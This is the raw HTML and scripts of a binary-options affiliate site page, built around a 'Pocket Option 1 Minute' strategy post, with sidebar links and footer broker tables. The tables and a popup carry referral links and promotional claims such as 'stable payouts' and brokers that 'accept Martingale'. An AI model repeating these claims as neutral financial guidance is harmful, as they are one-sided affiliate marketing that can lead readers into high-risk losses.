          <svg class="czr-svg-placeholder thumb-standard-empty" id="6973ad83de33e" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
        <img class="czr-img-placeholder" src="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/themes/customizr/assets/front/img/thumb-standard-empty.png?media=1755403062" alt="“Pocket Option 1 Minute” Strategy" data-czr-post-id="6973ad83de33e" width="300" height="300"/>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Published <a href="https://www.freebinaryoptions.one/pocket-option-1-minute-strategy/" title="Permalink to:&nbsp;“Pocket Option 1 Minute” Strategy" rel="bookmark"><time class="entry-date published updated" datetime="October 10, 2025">October 10, 2025</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://www.freebinaryoptions.one/pocket-option-1-minute-strategy/" rel="bookmark">“Pocket Option 1 Minute” Strategy</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>“Pocket 1 Minute” Strategy Here&#8217;s a Pocket Option strategy  for those who don&#8217;t have the patience to wait for long expiration dates and want [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article>  </div>
</section>
                </div>

                <div class="right sidebar tc-sidebar col-12 col-md-3 text-md-right" >
  <div id="right" class="widget-area" role="complementary">
                <aside id="gtranslate-4" class="widget widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-24324236"></div></aside><aside id="search-4" class="widget widget_search"><div class="search-form__container " >
  <form action="https://www.freebinaryoptions.one/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6973ad83df001" id="lsearch-6973ad83df001">
        <span class="screen-reader-text">Search</span>
        <input id="s-6973ad83df001" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6973ad83df001" placeholder="Search &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Search &hellip;</span></button>
    </div>
  </form>
</div></aside><aside id="text-14" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.freebinaryoptions.one/binary-options-guide-pdf/"><img loading="lazy" decoding="async" class="alignnone wp-image-15889 size-full" src="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/uploads/2024/03/Screenshot_59-removebg-preview-1.png?media=1755403062" alt="" width="377" height="605" /></a></p>
</div>
		</aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.freebinaryoptions.one/pocket-option-1-minute-strategy/">“Pocket Option 1 Minute” Strategy</a>
									</li>
											<li>
					<a href="https://www.freebinaryoptions.one/cci-sar-strategy/">Strategy Using SAR and CCI</a>
									</li>
											<li>
					<a href="https://www.freebinaryoptions.one/binary-strategy-moving-average-pullback/">Binary Strategy Moving Average Pullback</a>
									</li>
											<li>
					<a href="https://www.freebinaryoptions.one/new-close-option-review-2024/">New Close Option Review 2024</a>
									</li>
											<li>
					<a href="https://www.freebinaryoptions.one/new-pocket-option-review-2024/">New Pocket Option Review 2024</a>
									</li>
											<li>
					<a href="https://www.freebinaryoptions.one/what-is-the-macd-indicator-and-how-it-works-with-trading-strategy/">What is the MACD indicator and how it works, with Trading Strategy</a>
									</li>
											<li>
					<a href="https://www.freebinaryoptions.one/what-is-the-rsi-indicator-and-how-does-it-work-strategies-and-divergences/">What is the RSI indicator and how does it work. Strategies and Divergences</a>
									</li>
											<li>
					<a href="https://www.freebinaryoptions.one/bollinger-bands-what-they-are-and-how-they-work/">Bollinger Bands: what they are and how they work</a>
									</li>
											<li>
					<a href="https://www.freebinaryoptions.one/the-best-japanese-candlestick-pattern/">The best Japanese candlestick pattern</a>
									</li>
											<li>
					<a href="https://www.freebinaryoptions.one/the-trendlines-what-are-how-to-track-them-how-to-open-the-position/">THE TRENDLINES. What are. How to Track Them. How to Open the Position</a>
									</li>
					</ul>

		</aside><aside id="media_video-3" class="widget widget_media_video"><h3 class="widget-title">Money goes to the trader, not to advertising!</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-15600-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/JZJeZqem1qA?_=1" /><a href="https://youtu.be/JZJeZqem1qA">https://youtu.be/JZJeZqem1qA</a></video></div></aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12">
    <h2 class="sr-only">Post navigation</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Previous post</span>
        <span class="nav-previous nav-dir"><a href="https://www.freebinaryoptions.one/what-are-bollinger-bands-quick-guide-and-practical-strategy-for-trading/" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">What are Bollinger Bands: Quick Guide and Strategy</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
                <a href="https://www.freebinaryoptions.one/" title="Back to post list">
          <span><i class="icn-grid-empty"></i></span>
          <span class="sr-only">Back to post list</span>
        </a>
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Next post</span>
        <span class="nav-next nav-dir"><a href="https://www.freebinaryoptions.one/best-cryptos-to-invest-in/" rel="next"><span class="meta-nav"><span class="meta-nav-title">Best Cryptos to invest in</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
<div id="footer-horizontal-widget-area" class=" widget__wrapper" role="complementary" >
  <div class="container-fluid widget__container">
    <div class="row">
              <div class="col-12">
          <aside id="text-12" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><strong><a href="https://www.facebook.com/groups/tradingstrategiesbeginners/"><img loading="lazy" decoding="async" class="alignnone wp-image-15802" src="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/uploads/2024/02/Screenshot_55.jpg?media=1755403062" alt="" width="44" height="44" srcset="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/uploads/2024/02/Screenshot_55.jpg?media=1755403062 478w, https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/uploads/2024/02/Screenshot_55-144x144.jpg?media=1755403062 144w" sizes="auto, (max-width: 44px) 100vw, 44px" /></a><a href="https://www.facebook.com/groups/tradingstrategiesbeginners/">Join our Strategies Facebook Group </a></strong></p>
<p>&nbsp;</p>
<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td><img loading="lazy" decoding="async" src="https://lh7-us.googleusercontent.com/uNRxQO5YpGiRbh80y2GHih7tUBlyFNLxWTio3NvRO0deKpOLuifLV6q4B7HW3mYAFkr1xK7e_co0Pjt0UuX6Uw1th_m2cHBlvGZgR0q0UfcLypjG762DJ9ArSzkZamgNRo5_4LclDQXVd44ymXr9aezeiEpbDF2ID-VjgWLmjnTakaYmtIzelfQViv0T" width="134" height="24" /></td>
<td>80/82% stable payouts. PayPal. MT4 PricesRecommended for seriousness and assistance</td>
<td><a href="https://www.freebinaryoptions.one/close-option-broker-review/">Review </a>Close Option</td>
</tr>
<tr>
<td><a href="https://pocket.click/smart/NBsHaX7rcA7Oqj"><img loading="lazy" decoding="async" class="alignnone" src="https://lh7-us.googleusercontent.com/7hU2h2a6VBRgF3nC0lajJxZRPNBrL4NAjsQuhH2UOs2AXiNdtj7AivwO5c3DAjOd1V32eTcQvD3WfKBZ6gZs_gDjvIIjjoHCxYcTxLSkjdRCak4nqIMSUl0QgJ7wp9nrGPLA7iQv8awj3PEvw_BeYcZuTignbFzl3OJ4yLPY2a3cc5TKAuHbJZTw6Qr2" alt="" width="134" height="27" /></a></td>
<td>The most popular. High payouts. Accept Martingale</td>
<td><a href="https://www.freebinaryoptions.one/pocket-option-review-new-broker-with-high-payouts/">Review </a>Pocket Option</td>
</tr>
<tr>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td><a href="https://sabiotrade.com?aff=3691&amp;aff_model=revenue&amp;afftrack=F1"><img loading="lazy" decoding="async" class="alignnone" src="https://lh7-us.googleusercontent.com/TTCidxjaZJnGbIkEzJRvcy3e_s94vrEs5SNCt8S4nKdeJEhrh74cJl5CGW3Psqp9q1tRsZa5yMMI8_iEpIX-uKrSIevt7yfGEj0EAsGCKW46p8pZbcTJcrQeuXVwK4RF_NNY1h0lEj2qcIr6UzsKZXzK7lLschWipZGrb5reaC23XrUBmI8Ad1rPCfsm" alt="" width="139" height="36" /></a></td>
<td>Forex trading with broker&#8217;s money. 70% to the Italian Permit trader. No binary options.</td>
<td>SabioTrade <a href="https://www.freebinaryoptions.one/what-is-sabiotrade/">Review</a></td>
</tr>
</tbody>
</table>
</figure>
<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td><a href="https://affiliate.iqbroker.com/redir/?aff=3691&amp;aff_model=revenue&amp;afftrack=F1"><img loading="lazy" decoding="async" class="alignnone" src="https://lh7-us.googleusercontent.com/ebNNJml1neXc2e46gtz-7wjtXPQaPPOoJfNX5aPafMabfXjrFX9-Z-dmEb0Hu-Ya7niVNDTnQsdFETYvu_o683T3TNlGKKSynzjZQfdeUrweEm7nsoNfAadrgz6bMjqltZpKXCgYp20vlzEWYVo79V9BqgNbofeNurSar59EpEGgxw4kaCbj3-TdlVbl" alt="" width="139" height="34" /></a></td>
<td>The most famous with CySec licenseForex, and CFDs, allowed in Italy</td>
<td><a href="https://www.freebinaryoptions.one/iq-option-review-the-worlds-best-trading-platform/ption/">Review</a> IQ Option</td>
</tr>
<tr>
<td><a href="https://exnova.org/lp/start-trading/?aff=3691&amp;aff_model=revenue&amp;afftrack=F1"><img loading="lazy" decoding="async" class="alignnone" src="https://lh7-us.googleusercontent.com/rL7-Whngy9-dhHoZDSABEIaxIg6v7fZDKMekYdRkaEXhm94M4FLwaNJTuFARgl7OM9AsRFGN7RHBfDFXA3mM29MFWE7qva96xfdxJp0gxBb7672tgx8rZUoX-Ns_NgujIJ_DhTMNVtm_0O1ChYCOVTKemXg84dvpfUc3p_QapIMC4SMLDRxanq8AAl8o" alt="" width="139" height="32" /></a></td>
<td>IQ Option platform. New Binary and Forex Broker 2013</td>
<td></td>
</tr>
<tr>
<td></td>
<td></td>
<td></td>
</tr>
</tbody>
</table>
</figure>
<p>Forex and CFDs proposed by IQ Option affiliate management</p>
<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td><a href="https://quadcode.com/lp/affiliate_traffic?utm_source=3691&amp;utm_medium="><img loading="lazy" decoding="async" class="alignnone" src="https://lh7-us.googleusercontent.com/9wDQau94vSIZgmLo3-r9H49aSQkWSPWJFAdlu75-_zwhhSPf9X978ke20mmIMHXQKzYHWxSyDZ0NMLiyE4jhZm74AhPghWQYuM2khECDmCYqFXpCEH2dJuXR4sSlQzrtolEUd9kIZ_sZ741cMLLxrpnT15-2HovI2YCQdRozMwp0uaneBFlvF10065Ff" alt="" width="141" height="79" /></a></td>
<td>Become a broker yourself! IQ Option (Quadcode) platform on your behalf. Retain 100% from customers. Valid for all countries</td>
<td></td>
</tr>
<tr>
<td><a href="https://quadcodemarkets.com/lp/one-platform/th/?aff=3691&amp;aff_model=revenue&amp;afftrack="><img loading="lazy" decoding="async" class="alignnone" src="https://lh7-us.googleusercontent.com/xnDRgDyaALwNq-EtkQnG2fWpKn2yhIaL1cnAFH_zJBZzbrmdwGDE0F6T2Dd0TrSoiVeR9Dkvne5hhtG2XG_jb2gzkqLoyLAj-KwyXi8HlY7hO-x0GSsanzK08I8DjlwvWYxcgOIcXu4DiW_OWgdqe-_KK67iq4dl7XWd0GiFKM3bnoyHBspu7XpUYOdg" alt="" width="141" height="51" /></a></td>
<td>Forex e CFD directly from the chart.IQ Option platform.No EU.</td>
<td></td>
</tr>
</tbody>
</table>
</figure>
<p><!-- /wp:paragraph --></p>
<p>&nbsp;</p>
<p data-fontsize="13" data-lineheight="18">
<p>&nbsp;</p>
<div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://theguitarband.us10.list-manage.com/subscribe/post?u=3a4f18aa861029d6c32d44929&amp;id=924ed534d1" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll"></div>
</form>
</div>
</div>
		</aside>        </div>
          </div>
  </div>
</div>
<footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
                      </div>
                  <div id="footer_two" class="col-md-4 col-12">
                      </div>
                  <div id="footer_three" class="col-md-4 col-12">
            <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p>Our Trading Channels<br />
1. Main site (Italian) <span style="color: #00ffff;"><a style="color: #00ffff;" href="https://www.forzaforex.it/">https://www.forzaforex.it/</a></span><br />
2. (English) <span style="color: #00ffff;"><a style="color: #00ffff;" href="https://www.freebinaryoptions.one/">https://www.freebinaryoptions.one/</a></span><br />
3. (Spanish)<span style="color: #00ffff;"><a style="color: #00ffff;" href="https://comercio.forzaforex.it/"> https://comercio.forzaforex.it/</a></span><br />
4. (Thai)<span style="color: #00ffff;"><a style="color: #00ffff;" href="https://thai.forzaforex.it/"> https://thai.forzaforex.it/</a></span><br />
5. Facebook Italian <span style="color: #00ffff;"><a style="color: #00ffff;" href="https://www.facebook.com/groups/SegnaliOpzioniBinarie/">https://www.facebook.com/groups/SegnaliOpzioniBinarie/</a></span><br />
6. Facebook English <span style="color: #00ffff;"><a style="color: #00ffff;" href="https://www.facebook.com/groups/tradingstrategiesbeginners/">https://www.facebook.com/groups/tradingstrategiesbeginners/</a></span><br />
10. YouTube (Italian) <span style="color: #00ffff;"><a style="color: #00ffff;" href="https://www.youtube.com/@GiancarloRobertoGriscenko">https://www.youtube.com/@GiancarloRobertoGriscenko</a></span><br />
11. YouTube (English) <span style="color: #00ffff;"><a style="color: #00ffff;" href="https://www.youtube.com/@TradingStrategiesBeginners">https://www.youtube.com/@TradingStrategiesBeginners</a></span><br />
12. YouTube (Spanish) <span style="color: #00ffff;"><a style="color: #00ffff;" href="https://www.youtube.com/@ComercioLatinoAmerica">https://www.youtube.com/@ComercioLatinoAmerica</a></span><br />
13. YouTube (Thai) <span style="color: #00ffff;"><a style="color: #00ffff;" href="https://www.youtube.com/@ThaiTradingBeginners">https://www.youtube.com/@ThaiTradingBeginners</a></span></p>
</div>
		</aside>          </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://www.freebinaryoptions.one" title=""></a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;All rights reserved</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Powered by&nbsp;</span><a class="czr-wp-powered-link" title="Powered by WordPress" href="https://en-gb.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Designed with the <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Customizr Theme">Customizr Theme</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="Subscribe to my RSS Feed" aria-label="Subscribe to my RSS Feed" href="https://www.freebinaryoptions.one/feed/rss/"  target="_blank" ><i class="fas fa-rss"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customizr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- analytics-code google analytics tracking code --><script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-75745449-1', 'auto');
	ga('send', 'pageview');

</script><!--  --><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-15782"></div><div class="spu-box spu-animation-fade spu-position-bottom-left" id="spu-15782" data-id="15782" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;bottom-left&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0, 0, 0, 0.26)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(105, 103, 103)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(208, 205, 205)&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;15782&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;new link Pocket&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_15782&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_15782&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;3&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p style="text-align: center"><span style="color: #ffffff"><a style="color: #ffffff" href="https://u3.shortink.io/pwa?utm_campaign=1009&amp;utm_source=affiliate&amp;utm_medium=sr&amp;a=NBsHaX7rcA7Oqj&amp;ac=newstrategy"><img class="alignnone wp-image-16084 size-full" src="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/uploads/2025/05/new-link-Pocket-2024.png?media=1755403062" alt="" width="464" height="323" /></a></span></p>
<h1 style="text-align: center"><span style="color: #ffffff"><a style="color: #ffffff" href="https://u3.shortink.io/pwa?utm_campaign=1009&amp;utm_source=affiliate&amp;utm_medium=sr&amp;a=NBsHaX7rcA7Oqj&amp;ac=newstrategy">Pocket Option New Link</a></span></h1>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div><!-- Powered by WPtouch: 4.3.62 --><script src="https://www.freebinaryoptions.one/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https://www.freebinaryoptions.one/wp-admin/admin-ajax.php","pid":"15600","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https://www.freebinaryoptions.one","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
//# sourceURL=wppopups-js-extra
</script>
<script src="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3&media=1755403062" id="wppopups-js"></script>
<script src="https://www.freebinaryoptions.one/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.freebinaryoptions.one/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="gt_widget_script_24324236-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['24324236'] = {"default_language":"en","languages":["ar","zh-CN","en","fi","fr","de","it","ja","pt","ru","es","th"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-24324236","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_24324236-js-before
</script><script src="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9&media=1755403062" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/crypto-questions-and-answers/" data-gt-orig-domain="www.freebinaryoptions.one" data-gt-widget-id="24324236" defer></script><script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://www.freebinaryoptions.one/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://www.freebinaryoptions.one/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://www.freebinaryoptions.one/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://www.freebinaryoptions.one/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.freebinaryoptions.one/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 